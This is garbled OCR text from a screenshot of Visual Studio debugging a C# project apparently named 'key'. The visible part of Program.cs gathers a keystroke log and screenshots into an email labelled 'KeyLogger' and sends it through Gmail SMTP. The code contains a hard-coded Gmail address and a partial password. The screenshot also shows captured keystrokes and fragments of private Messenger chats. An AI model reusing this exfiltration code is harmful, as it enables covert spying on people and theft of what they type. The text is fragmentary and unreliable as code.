 Messenger
messenger.com/
Apps
CodingUI - Downlo...
Cha
Tìm kiếm
PB
Xị
Nh
ok
Hu
Nh
Bảo Nguyễn
Gì đó · 4 giờ
Huy SD
Gửi lại t cái link phim arcane b...
Ip11 black 64GB
khi mô anh thi xong đi ăn dooki
Cài đặt ứng dụng Messeng
D:\5\PBL4\key\key\bin\
TimeExcute: 28-11-2
Path: D:\5\PBL4\key
Google Chrome 28-11
A
B
C
D
E
F
U
C
K
U
P
Return
Return
Return
Return
Return
Escape
NameProcess: devenv
MainWindownTitle: k
TimeExcute: 28-11-2
Path: C:\Program Fi
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) key GH
Debug Any CPU Continue Live Share
Process: [4380] key.exe Lifecycle Events Thread: Stack Frame:
API.cs GetURLfromChrome.cs KeyBoard.cs ProcessActivity.cs Capture.cs ExitWindowsFlags.cs Program.cs API.cs
key key.Program Main(string[] args)
289 mail.Body = "KeyLogger\n";
290
291 string logFile = logName + DateTime.Now.ToLongDateString() + logExtendtion;
292
293 if (File.Exists(logFile))
294 {
295 StreamReader sr = new StreamReader(logFile);
296
297 mail.Body += sr.ReadToEnd();
298
299 sr.Close();
300 }
301
302 string directoryImage = API.imagePath + DateTime.Now.ToLongDateString();
303 DirectoryInfo image = new DirectoryInfo(directoryImage);
304
305 foreach (FileInfo item in image.GetFiles("*.png"))
306 {
307 if (File.Exists(directoryImage + "\\" + item.Name))
308 mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
309 }
310
311 SmtpServer.Port = 587;
312 SmtpServer.Credentials = new System.Net.NetworkCredential("ngolegiahunggg@gmail.com", "NgoLe
313 SmtpServer.EnableSsl = true;
314
315 SmtpServer.Send(mail);
316 Console.WriteLine("Send mail!");
317
120 % No issues found Ln: 314 Ch: 9 SPC CRLF
Diagnostic Tools
Diagnostics session: 15 seconds
Events
Process Memory (MB)
82 82
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memor
Events
Show Events (0 of 0)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Watch 1
Search (Ctrl+E) Search Depth:
Name Value Type
Autos Locals Watch 1
Output
Show output from: Debug
'key.exe' (CLR v4.0.30319: key.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MS
'key.exe' (CLR v4.0.30319: key.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MS
'key.exe' (CLR v4.0.30319: key.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MS
'key.exe' (CLR v4.0.30319: key.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MS
'key.exe' (CLR v4.0.30319: key.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MS
'key.exe' (CLR v4.0.30319: key.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MS
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready 0 23 key main 1